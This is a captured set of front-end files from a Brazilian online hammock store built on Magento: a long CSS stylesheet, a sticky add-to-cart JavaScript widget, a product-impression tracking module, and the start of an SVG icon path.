            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100% !important;
            background-position: 0px 19px !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
            
        .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 130px  !important;
           /* background-image: url(/media/wysiwyg/icone-fretegratis-cimabaixocelular.svg) !important; */
            
                background-image: url(/media/wysiwyg/icone-frete-gratis-cima-baixo-celular2.svg) !important;
            
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 130px  !important;
            background-position: 0px 19px  !important;
            height: 65px !important;
            /* box-shadow: 0px 0px 6px #454545; */
        }
            
            
        .selos-ao-lado-do-logo {
            display: none !important;
        }    
    
    
        }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        







































.swiper-button-next.swiper-button-white {
    padding: 10px;
}

.swiper-button-prev.swiper-button-white {
    padding: 10px;
}

.easyslide-wrapper .swiper-container {
    background-color: black;
}        
        
.videos-checkout {
    margin-top: 10px;
    margin-bottom: 10px;
    
}    
    
    
.checkout-shipping-method .actions-toolbar>.primary {
    width: 100%;
}  

.checkout-shipping-method .actions-toolbar .action.primary.button {
    width: 100%;
}
    
    
.checkout-payment-method .actions-toolbar .primary {
    float: none;
    padding-left: 10%;
    padding-right: 10%;
    width: 100% !important;
    margin-top: 10px;
    margin-bottom: 10px;
}    
    
.tem-mais {
    text-align: center;
    text-transform: capitalize;
    font-size: 2rem;
    color: #fcc700 !important;
    font-weight: bold !important;
    text-rendering: geometricPrecision;
    text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
}    
    
    .icone-zap {
    
    }
    
    .zap-legenda {
        line-height: 12px;
        font-size: 12px;
    }
    
    
    .checkout-cart-configure .whatsapp {
        height: 72px !important;
    }
    
    
    .checkout-cart-configure .easybanner-placeholder-wrapper {
        display: none !important;
        
    }
    
    .message.success {
        display: none !important; 
    }
    
    .container-social {
        width: 320px !important;
        margin-top: -20px !important;
    }
    
    .amrewards-points-rate {
        display: none !important;
    }
    
    .nav-sections .header.links li>a {
        background: #f1f1f1;
    }
    
    .checkout-cart-index .selos-ao-lado-do-logo {
        width: 240px;
    }
        
    .checkout-cart-index .minicart-wrapper {
        display: none;
    }
     
    .checkout-index-index .page-footer .footer.content .footer-links {
        display: none;
    }
        
    .checkout-cart-index .page-footer .footer.content .footer-links {
        display: none;
    }  
    
    .cookie-bar {
    background: rgba(255, 255, 255, 0.95) !important;
    
    }
        
    .opc-block-shipping-information {
    background-color: #ffffff !important;
    }
        
    .opc-wrapper .form-shipping-address {
    display: block;
    }
        
        
    .product-info-main .product-info-stock-sku .value {
        color: #ffffff;
        background-color: #c2c2c2;
        padding: 3px;
        font-weight: bolder;
        border-radius: 4px;
        letter-spacing: 1px;
    }   
        
        
        .whatsapp {
            display: block;
            position: fixed;
            z-index: 100;
            float: right;
            filter: drop-shadow(0px 0px 15px #c7c7c7);
            padding-bottom: 8px;
            height: 72px;
            width: 72px;
            margin-bottom: 10px;
            /* margin-right: 6px; */
            opacity: 100%;
            background-color: #fff;
            border-radius: 5px;
            text-align: center;
            z-index: 801;
            right: 110px;
            transition: transform .2s;
            transform: translateZ(0);
            -webkit-backface-visibility: hidden;
            will-change: transform;
            backface-visibility: hidden;
            bottom: 0px;
        }    
        
        
    .askit-show-form {
        margin: auto;
        display: block;
    }   
        
        
        .link-accent, .askit-item-actions .askit-item-trigger, .actions-toolbar>.secondary .action.remind {
            border-bottom: 3px solid #fcc700 !important;
        }
        
        .askit-item-title, .askit-item-answer>.askit-item-author {
            text-transform: none !important;
        }
        
        .ajuste-cordas-inicial {
            padding-top: 10px;
            padding-bottom: 10px;
            margin-top: -10px;
        }
        
        .banner-calc-texto1 {
            font-size: 16px;
            font-weight: 500;
            font-size: 2rem;
            background-size: contain;
            background-color: gainsboro;
            font-weight: bold;
            color: #fff;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: math-auto;
            margin-top: 0px;
            font-family: 'Barlow Semi Condensed', sans-serif;
            width: 403px;
            margin-left: auto;
            margin-right: auto;
        }
        
        .banner-calc-texto2 {
            font-size: 13px;
            margin-top: 0px !important;
        }
        
        .banner-calc-texto3 {
            font-size: 11px;
            margin-top: -10px;
        }
        
        
        
        .slider-inicial {
            padding-top: 30px;
            padding-bottom: 10px;
            background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        }
        
        
        
        .checkout-onepage-success .pagbank {
            max-width: 300px;
            margin: auto;
            margin-top: 10px;
            width: 300px;
            display: block;
        }
        
        .blocos-icones {
            max-width: 100%;
            display: flex;
            margin: auto;
            width: 100%;
        }
        
        .icone-redes-simples {
            display: block;
            width: 25%;
        }
        
        .icone-redes-intermediarias {
            display: block;
            width: 25%;
        }
        
        .icone-redes-luxo {
            display: block;
            width: 25%;
        }
        
        .icone-cadeiras {
            display: block;
            width: 20%;
        }
        
        .icone-acessorios {
            display: block;
            width: 25%;
        }
        
        
        
        
        .icones-inicial {
            text-align: center;
            margin-top: -10px;
        }
        
        
        .checkout-cart-index .whatsapp {
            right: 55px;
        }
        
        .checkout-index-index .whatsapp {
            right: 55px;
            height: 72px;
        }
        
        .checkout-cart-index .whatsapp {
            right: 55px;
            height: 72px;
        }
        
        
        
        .opc-sidebar {
            background-color: transparent !important;
        }
        
        .opc-block-summary {
            background: transparent !important;
        }
        
        .checkout-index-index .minicart-wrapper {
            display: none;
        }
        
        .checkout-index-index .logo img {
            width: 40% !important;
            margin-top: 15px;
            margin-bottom: 15px;
            margin-left: 130px;
        }
        
        
        .checkout-index-index .pagbank {
            max-width: 60%;
            display: block;
            margin-top: -20px;
            float: inline-end;
        }
        
        .opc-progress-bar {
            margin-top: 22px;
            margin-bottom: 20px;
            margin-left: auto;
            margin-right: auto;
            counter-reset: i;
            display: block;
            font-size: 0;
            width: max-content;
        }
        
        
        div.block-viewed-products-grid .block-title::before {
            background: transparent;
        }
        
        div.block-viewed-products-grid .block-title :first-child {
            /* color: #90a1b3; */
            /* background: #fff; */
            /* margin-left: 0px; */
            /* padding: 0 10px; */
            /* position: relative; */
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        .block .block-title {
            padding-top: 20px;
        }
        
        .titulo-categorias {
        font-size: 2rem;
            background-size: contain;
            text-align: center;
            /* font-weight: bold; */
            color: #525252;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #ffffff, 0px 0 0.9em #616161, 0 0 0.5em #ffffff;
            text-transform: capitalize;
            font-family: 'Barlow Semi Condensed', sans-serif;
        }
        
        .icones-categorias {
            display: flex;
            padding: 30px;
            margin-bottom: 30px;
            background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        }
        
        
        
        .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
        }
        
        .block-title [aria-level="2"] {
            font-family: 'Barlow Semi Condensed', sans-serif;
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        
        a {
          text-decoration: none !important;
        }
        
        
        
        .cd-cart-trigger, .cd-cart {
            right: 20px;
            bottom: 10px !important;
        }
        
        
        
        
        .googlereviews {
       
            position: fixed;
            z-index: 100;
            /* float: left; */
           /* filter: drop-shadow(-1px 1px 3px grey); */
            filter: drop-shadow(0px 0px 15px #c7c7c7);
            padding-bottom: 0px;
            height: 61px;
            margin-bottom: 10px;
            margin-left: 20px;
            /* margin-right: 30%; */
            width: 150px;
            opacity: 100%;
            bottom: 10px;
            left: 0px;
        }
        
        
        
        
        .catalogsearch-result-index .product-item .price::after {
        
            width: 180px !important;
        
        }
        
        
        .catalog-category-view .label.subscribe-popup a {
            cursor: pointer;
            box-shadow: 0px 0px 6px #d2d2d2;
            padding: 10px;
        }
        
        
        .catalog-category-view .amxnotif-block {
        
            text-align: center;
            padding-top: 5px;
            padding-bottom: 5px;
        }
        
        .catalog-product-view .amxnotif-block {
            padding-top: 0px;
            background-color: #fff;
            text-align: center;
            padding: 15px;
            box-shadow: 0px 0px 6px #d2d2d2;
        }
        
        .block-order-details-comments .comment-content {
            overflow: hidden;
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
            padding: 10px;
            border: 2px solid #eff0f1;
            border-radius: 3px;
            display: inline-block;
            margin: 3px 0 0;
            /* padding: 2px 10px; */
            /* text-transform: uppercase; */
            vertical-align: top;
        }
        
        .cd-cart-trigger .count {
            background: #fcc700 !important;
        }
    
    
        
        .account .page-title-wrapper .page-title {
            padding-left: 0;
            padding-right: 0;
            white-space: normal;
            max-width: none;
            overflow: visible;
            text-overflow: initial;
            text-transform: capitalize;
            font-size: 3.7rem !important;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
        }
        
        .order-status {
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
        }
        
        .checkout-success .field-tooltip {
            display: contents;
        }
        
        .opc-wrapper .form-login .fieldset .note, .opc-wrapper .form-shipping-address .fieldset .note {
            font-size: 15px !important;
        }
        
        .checkout-index-index .action-auth-toggle {
            display: none;
        }
        
        
        
        .field-tooltip .field-tooltip-content {
            background: #ebebebed;
            border: 1px solid #fff;
            box-shadow: 0px 0px 30px #6b6b6b;
            border-radius: 9px;
            color: #000;
            font-size: 13px;
            text-align: justify;
        }
        
        .field-tooltip .field-tooltip-content:after {
            border-right-color: #b0b0b0;
            width: 3px;
            z-index: 4;
        }
        
        .checkout-index-index .field-tooltip .field-tooltip-content {
            background: #ebebebed;
            border: 1px solid #fff;
            box-shadow: 0px 0px 30px #6b6b6b;
            border-radius: 9px;
            color: #000;
            font-size: 13px;
            text-align: justify;
        }
        
        .checkout-index-index .field-tooltip .field-tooltip-content:after {
            border-right-color: #b0b0b0;
            width: 3px;
            z-index: 4;
        }
        
        .cart.table-wrapper .col.price .price-excluding-tax {
                font-size: 1.4rem !important;
        }
        
        .cart.table-wrapper .product-item-name {
            font-size: 1.4rem !important;
        }
        
        .cart-summary {
            background: #f7f7f7 !important;
        }
        
        input.input-text, select, textarea {
            border: 0;
            border-radius: 4px;
            border-width: 1px;
            border-color: #e7e7e7;
            border-style: double;
            background: #fff;
            font-size: 16px;
        }
        
        
        
        
        .count-cat {
            font-size: 16px;
        }
        
        .notification-cat {
            font-size: 12px;
        }
        
        .count {
            padding-right: 5px;
            font-size: 20px;
        }
        
        .notification-text {
            font-size: 15px;  
            margin-left: 10px;
        }
        
        .product-info-main .product-info-stock-sku {
            display: flex;
            flex-direction: row-reverse;
        }
        
        .bloco-numero {
            display: contents;
        }
        
        .bloco-animacao {
            display: contents;
        }
        
        
        .sales-counter.eh-top-left p {
            margin-bottom: 0;
            font-size: 17px;
            margin-bottom: 0;
            display: contents;
            margin-right: 0px;
            /* background: #bc8bdb; */
            border-radius: 0px;
            /* color: #fff; */
            color: #333 !important;
            font-size: 12px;
            font-weight: 500;
            /* height: 20px; */
            margin: 0px;
            /* padding: 0 8px; */
            font-size: 1.3rem;
            text-transform: capitalize;
            /* text-shadow: 0 0 black; */
            text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff;
            text-rendering: geometricPrecision;
        }
        .sales-counter.eh-top-left p.count {
            font-size: 17px;
            margin-bottom: 0;
            display: contents;
            margin-right: 0px;
            /* background: #bc8bdb; */
            border-radius: 0px;
            /* color: #fff; */
            color: #333 !important;
            font-size: 12px;
            font-weight: 500;
            /* height: 20px; */
            margin: 0px;
            /* padding: 0 8px; */
            text-transform: capitalize;
            /* text-shadow: 0 0 black; */
            text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff;
            text-rendering: geometricPrecision;
        }
        
        .sales-counter.eh-product-info p {
            margin-bottom: 0;
            display: inline-flex;
            margin-right: 0px;
            /* background: #bc8bdb; */
            /* border-radius: 0px; */
            /* color: #fff; */
            /* color: #333 !important; */
            /* font-weight: 500; */
            /* height: 20px; */
            /* margin: 0px; */
            /* padding: 0 3px; */
            /* text-transform: capitalize; */
            /* text-shadow: 0 0 black; */
            /* text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff; */
            text-rendering: geometricPrecision;
        }
        
        .sales-counter.eh-product-info {
            /* background-color: #1979c3; */
            /* color: #fff; */
            /* margin-top: 0px; */
            display: flex;
            /* float: right; */
            /* font-weight: 100; */
            /* border-radius: 5px; */
            /* text-shadow: 0px 0px 6px #d8d8d8; */
            /* flex-direction: row; */
            /* flex-wrap: nowrap; */
            /* align-content: stretch; */
            /* justify-content: space-evenly; */
            align-items: baseline;
            padding: 0px;
        }
        
        
        
        .explicacao-titulo {
            text-align: center;
            margin-top: -10px;
            max-width: 81%;
            margin-left: auto;
            margin-right: auto;
        }
        
        .block-title {
            text-align: center;
        }
        
        .column.main .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        .action.primary {
           color: #fff !important;
        }
        
        .catalog-product-view .column.main>.block .block-title [role="heading"] {
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            
        }
        
        .page-main>.page-title-wrapper .page-title {
            text-transform: capitalize;
            font-size: 3.7rem !important;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
        }
        
        .column.main .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
        }
        
        h2 {
            font-size: 2.7rem !important;
            background-size: contain;
            font-weight: bold;
            color: #fcc700;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: capitalize;
        }
        
        .telefone-computador {
            display: block;
        } 
        
        .telefone-celular {
            display: none;
        }
        
        .comparison.actions {
            display: none !important;
        }
        
        .old-price, .old.price {
            color: #c1c1c1 !important;
            text-decoration-line: spelling-error;
        }
        
        .table-comparison .price-box {
            display: grid !important;
        }
        
        .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary, .block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary {
            top: 238px !important;
        }
        
        .amreview-toolbar-wrap .pages .action {
            background: url([data-uri]) no-repeat center / 10px 17px !important;
        }
        
        .product-item .price-box .old-price {
            display: none !important;
        }
        
        .product-info-price .price-box .old-price {
            display: none !important;
        }
        
        
        .soldtogether-swiper .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 190px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100% !important;
            background-position: 0px 19px !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
        
        
        .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 230px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            filter: grayscale(1);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100%  !important;
            background-position: 0px 19px  !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
        
        .product-info-price .price-box .price-container::after {
        font-weight: 300;
        color: #6b6b6b;
        /*content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia";*/
        display: block;
        font-size: 13px;
        margin-left: 1px;
        background-color: transparent;
        /* padding-left: 5px; */
        /* padding-right: 5px; */
        display: block;
        width: 230px;
            height: 40px;
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
             filter: grayscale(1);
            background-repeat: no-repeat;
            background-size: 100%;
            background-position: 0px 19px;
        /* box-shadow: 0px 0px 6px #454545; */
        }
        
        
        .catalog-category-view .page-title-wrapper {
            display: none !important;
        }
        
        
        .cart-open .cd-cart .checkout {
            color: #fff !important;
        }
        
        .cd-cart footer .checkout, .cd-cart footer .checkout:hover {
            background: #a5ce47;
            color: #fff !important;
        }
        
        .cd-cart .checkout {
            font-size: 17px !important;
        }
        
        .product-item-actions .actions-primary>.stock.unavailable {
            display: none !important;
        }
        
        .icones-produto {
            text-align: center;
        }
        
        
        .product-item {
            font-size: 1.3rem !important;
        }
        
        .product-info-main .product-add-form-bottom {
            line-height: 32px;
            margin-left: 100px;
            float: right !important;
            width: 250px !important;
        }
        
        
        .catalog-product-view .page-title-wrapper .page-title {
            font-weight: 300;
            text-transform: math-auto;
            line-height: normal;
            margin-top: 10px;
            margin-bottom: 10px;
            
        }
        
        .product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
            font-size: 12px !important;
        }
        
        .product-info-main .product-info-price .product-reviews-summary {
            display: table-header-group !important;
        }
        
        .box-tocart .field.qty label {
            color: white !important;
        }
        
        .box-tocart .action.tocart:not(:last-child) {
            font-size: 16px !important;
            font-weight: 300;
        }
        
        .rating-summary .rating-result {
            height: 22px !important;
            width: 110px !important;
        }
        
        
        .rating-summary .rating-result:before {
            
            background: url([data-uri]) repeat no-repeat left top / 22px 18px !important;
            
        }
        
        .rating-summary .rating-result:before {
            height: 20px !important;
        }
        
        .rating-summary .rating-result>span:before {
            background: url([data-uri]) repeat no-repeat left top / 22px 18px !important;
            height: 20px !important;
        }
        
        span.link-cep-br {
            margin-left: 10px !important;
        }
        
        .field.postcode input#cep {
            font-size: 14px !important;
            height: 30px !important;
            font-weight: 300 !important;
            width: 120px !important;
            margin-left: 10px;
            background-color: #f5f5f5 !important;
        }
        
        .label-mm {
            font-weight: 300 !important;
            margin-top: 6px !important;
            width: 10% !important;
        }
        
        #simularFrete #sendFrete {
            font-size: 14px !important;
            height: 30px !important;
            font-weight: 300 !important;
            float: left;
            margin-left: 10px;
            background-color: #e2e2e2;
            width: 120px !important;
            text-transform: math-auto;
            padding: 0px !important;
            color: #555555 !important;
        }
        
        
        .product-add-form::before {
            font-weight: 300 !important;
        }
        
        .product-options-wrapper .fieldset>.field>.label {
            font-weight: 300 !important;
            display: none;
        }
        
        .product-options-wrapper .field:not([option-selected]) .control>select {
            font-weight: 300 !important;;
            font-size: 13px !important;;
        }
        
        .product-addto-links .action {
            font-weight: 300 !important;
        }
        
        .product-info-main .product-info-price {
            margin: 0px 0 34px !important;
        }
        
        
        .page-header.configurable .logo {
            width: 210px;
        }
        
        .slick-initialized .slick-slide {
            padding: 20px;
            filter: drop-shadow(0 3px 15px rgba(0, 0, 0, 0.1));
        }
        
        .amreview-widget-container.-grid .amreview-review-wrapper.review-item {
            background: #fff;
        }
        
        .amreview-rating-label {
            display: none;
        }
        
        .amreview-widget-container .amreview-message {
            height: 60px;
            word-break: normal;
            word-wrap: break-word;
        }
        
        .amreview-widget-container .amreview-title-wrapper {
            text-transform: none !important;
            font-size: 12px !important;
        }
        
        .amreview-rating-label {
            display: none;
        }
        
        .amreview-description-wrap {
            width: 80% !important;
            text-align: justify;
            margin-left: 10%;
        }
        
        #product-review-container {
            width: calc(100% + 0px) !important;
        }
        
        .review-list .review-details {
            text-transform: capitalize;
            width: 100%;
        }
        
        .product.data.items>.item.content .review-add {
            margin-top: 0px !important;
        }
        
        
        
        .product.data.items>.item.content .argento-float-photo {
            margin-top: -50px !important;
        }
        
        .page-wrapper {
            box-shadow: 0 0 10px #ffffff !important;
        }
        
        .page-header {
            border-bottom: 0px !important;
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/js/components/sticky-tocart.js
body_size: 830
content:
define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/modal', // 2.3.3: create 'jquery-ui-modules/widget' dependency
    'argentoSticky'
], function ($, mageTemplate) {
    'use strict';

    var gallery = '[data-gallery-role=gallery-placeholder]';

    $.widget('swissup.argentoStickyAddToCart', {
        // default options
        options: {
            'offset_top': 0,
            media: '(min-width: 768px) and (min-height: 600px)',
            parent: '.page-wrapper',
            innerClassName: 'box-tocart-inner',
            productInfoTemplate: '<div class="product-info-sticky">' +
                '<div class="info-inner">' +
                    '<span class="photo"><%= image %></span>' +
                    '<strong class="name"><%- name %></strong>' +
                '</div>' +
            '</div>'
        },

        /**
         * [_create description]
         */
        _create: function () {
            var fieldset;

            // insert additional elements before sticking
            fieldset = $('.fieldset', this.element);
            this._wrap(fieldset, this.options.innerClassName);
            fieldset.before(this._buildProductInfo());

            // initialize sticky
            this.element.argentoSticky({
                media: this.options.media,
                parent: $(this.options.parent),
                'inner_scrolling': false,
                'offset_top': this.options['offset_top'],
                bottoming: false
            });

            // listen swatch attributes render complete
            $(document.body).on('swatch.initialized', function () {
                $(document.body).trigger('sticky_kit:recalc');
            });

            // fix for third-party modules that shifts addto block
            setTimeout(function () {
                $(document.body).trigger('sticky_kit:recalc');
            }, 2000);

            // updtae image after Fotorama loaded
            $(document.body).on('gallery:loaded', this.updateImage.bind(this));
        },

        /**
         * Get product image URL
         *
         * @return {String}
         */
        getProductImage: function () {
            if ($(gallery).data('gallery')) {
                return $(gallery).data('gallery').fotorama.activeFrame.thumb;
            }

            return '';
        },

        /**
         * Get img element HTML with product image
         *
         * @return {String}
         */
        getImage: function () {
            var src = this.getProductImage();

            if (src) {
                return '<img src="' + src + '">';
            }

            return '';
        },

        /**
         * Update product image in sticked add-to-cart
         */
        updateImage: function () {
            var image = this.getImage();

            if (image) {
                $('.product-info-sticky .photo', this.element).html(image);
            }
        },

        /**
         * Clone product price into target
         *
         * @param  {jQuery} target
         */
        _clonePrice: function (target) {
            $('.product-info-price .price-box').clone().appendTo(target);
        },

        /**
         * Wpar element with div.className
         *
         * @param  {jQuery} element
         * @param  {String} className
         */
        _wrap: function (element, className) {
            $(element).wrap('<div class="' + className + '"></div>');
        },

        /**
         * Build product info panel for stuck element
         *
         * @return {jQuery}
         */
        _buildProductInfo: function () {
            var element;

            element = $(mageTemplate(this.options.productInfoTemplate, {
                name: $('.product .page-title').text(),
                image: this.getImage()
            }));
            this._clonePrice(element);

            return element;
        }
    });

    return $.swissup.argentoStickyAddToCart;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Mirasvit_Sorting/js/product-impression.js
body_size: -143
content:
define([
    'jquery',
    'uiComponent'
], function ($, Component) {
    'use strict';
    return Component.extend({
        defaults: {
            url: "",
            id:  ""
        },
        
        initialize: function () {
            this._super();
            
            $.ajax(this.url, {
                method: 'get',
                data:   {
                    id: this.id
                }
            });
        }
    })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/SetaSemFundo-tamanho-rede.svg
body_size: 24266
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="360" height="360">
<path d="M0 0 C2.56657966 1.25561388 4.99596703 2.29671861 7.6640625 3.2734375 C18.28131777 7.25103896 18.28131777 7.25103896 21.0546875 10.67578125 C21.90597538 13.0593873 22.21783757 15.16266419 22.44140625 17.68359375 C22.77385577 19.68374085 23.10726421 21.6837287 23.44140625 23.68359375 C23.59738281 24.79347656 23.75335938 25.90335938 23.9140625 27.046875 C24.48807541 31.00543809 25.1705846 34.93486851 25.87890625 38.87109375 C27.86529483 49.9948698 29.77188735 61.13247548 31.44140625 72.30859375 C32.57930712 79.80369288 34.01558944 87.23940243 35.44140625 94.68359375 C35.98567132 97.537273 36.5266482 100.39155909 37.06640625 103.24609375 C37.30617187 104.50550781 37.5459375 105.76492187 37.79296875 107.0625 C38.61899976 111.67533579 39.2732572 116.29345057 39.8359375 120.9453125 C40.84510962 129.21675127 42.28093212 137.30940526 44.0324707 145.45385742 C45.08402057 150.44707229 45.78490637 155.35814202 46.19311523 160.44604492 C46.3865779 162.68338155 46.3865779 162.68338155 46.99633789 164.80200195 C47.58833326 167.30474923 47.05775579 169.21819559 46.44140625 171.68359375 C41.44493095 170.79695408 36.6046588 169.82581194 31.81640625 168.12109375 C28.98621855 167.12308019 26.42756584 166.47276731 23.44140625 166.18359375 C20.56417875 165.9026145 18.15416109 165.30532564 15.44140625 164.30859375 C6.52410929 161.1393802 -3.21258406 159.97018729 -12.55859375 158.68359375 C-26.91464191 189.59229411 -30.13377407 218.84081035 -22.10205078 252.14794922 C-21.5887907 254.54270179 -21.26945834 256.87770472 -21.0234375 259.3125 C-20.87003906 260.42496094 -20.71664062 261.53742188 -20.55859375 262.68359375 C-19.89859375 263.01359375 -19.23859375 263.34359375 -18.55859375 263.68359375 C-17.8828125 265.3984375 -17.8828125 265.3984375 -17.24609375 267.62109375 C-15.86361853 272.00354019 -14.05031044 275.9452759 -11.9375 280.01953125 C-10.98191575 281.86573085 -10.05396648 283.72639691 -9.1484375 285.59765625 C-6.17523778 291.73434047 -2.91305118 297.50886897 0.828125 303.2109375 C5.44140625 310.2816567 5.44140625 310.2816567 5.44140625 312.68359375 C6.10140625 312.68359375 6.76140625 312.68359375 7.44140625 312.68359375 C7.66828125 313.24046875 7.89515625 313.79734375 8.12890625 314.37109375 C9.41888891 316.91378257 9.41888891 316.91378257 12.12890625 319.18359375 C12.89203125 320.00859375 13.65515625 320.83359375 14.44140625 321.68359375 C14.25390625 323.99609375 14.25390625 323.99609375 13.44140625 325.68359375 C12.78140625 325.35359375 12.12140625 325.02359375 11.44140625 324.68359375 C11.44140625 325.34359375 11.44140625 326.00359375 11.44140625 326.68359375 C9.5 328.05078125 9.5 328.05078125 6.87890625 329.55859375 C5.51572266 330.3475 5.51572266 330.3475 4.125 331.15234375 C3.23941406 331.65765625 2.35382813 332.16296875 1.44140625 332.68359375 C0.73113281 333.10640625 0.02085937 333.52921875 -0.7109375 333.96484375 C-5.30368304 336.68359375 -5.30368304 336.68359375 -7.55859375 336.68359375 C-7.55859375 337.34359375 -7.55859375 338.00359375 -7.55859375 338.68359375 C-11.24604951 341.78262572 -15.2892509 344.50693832 -20.16796875 344.88671875 C-22.67652894 344.62183972 -25.08937398 344.1951613 -27.55859375 343.68359375 C-29.03642227 343.50545143 -30.51558348 343.33786996 -31.99609375 343.18359375 C-35.55859375 342.68359375 -35.55859375 342.68359375 -38.55859375 341.68359375 C-40.34954731 341.42853535 -42.14130749 341.17911242 -43.93359375 340.93359375 